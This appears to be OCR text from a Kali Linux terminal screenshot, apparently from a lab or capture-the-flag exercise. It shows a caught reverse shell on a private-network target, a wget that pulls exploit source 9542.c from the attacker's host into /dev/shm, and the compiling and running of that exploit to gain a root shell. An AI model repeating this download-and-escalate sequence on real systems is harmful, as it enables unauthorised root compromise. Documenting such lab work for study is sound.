 Applications Places Terminal Sun 15:07 1 en
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
192.168.99.42: inverse host lookup failed: Unknown host
connect to [192.168.99.48] from (UNKNOWN) [192.168.99.42] 35864
bash: no job control in this shell
bash-3.00$ cd /dev/shm
bash-3.00$ ls
bash-3.00$ wget 192.168.99.48/9542.c
--20:06:34--  http://192.168.99.48/9542.c
           => `9542.c'
Connecting to 192.168.99.48:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
    0K ..                                                    100%    1.11 MB/s
20:06:34 (1.11 MB/s) - `9542.c' saved [2643/2643]
bash-3.00$ ls
9542.c
bash-3.00$ gcc 9542.c -o exploit
9542.c:109:28: warning: no newline at end of file
bash-3.00$ chmod +x exploit
bash-3.00$ ./exploit
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#
Waiting for 192.168.99.42...